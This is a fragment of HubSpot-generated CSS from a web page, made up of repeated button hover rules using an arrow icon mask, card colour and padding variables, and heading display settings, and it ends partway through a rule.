          a:is(:focus) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8:hover,
			a.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162133 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162135-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162135.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db:hover,
			a.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1753975082362.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2:hover,
			a.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162139 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162141-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162141.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f:hover,
			a.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1752581676318.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-5 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-6 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0:hover,
			a.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170680369230111 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
